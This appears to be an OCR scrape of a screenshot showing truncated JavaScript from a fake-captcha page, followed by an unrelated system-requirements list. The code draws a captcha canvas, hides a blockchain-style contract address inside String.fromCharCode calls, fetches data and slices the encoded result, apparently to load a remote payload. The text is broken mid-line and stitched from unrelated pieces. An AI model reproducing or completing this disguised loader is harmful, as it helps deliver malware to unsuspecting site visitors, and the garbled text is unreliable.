
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
64 GB for setup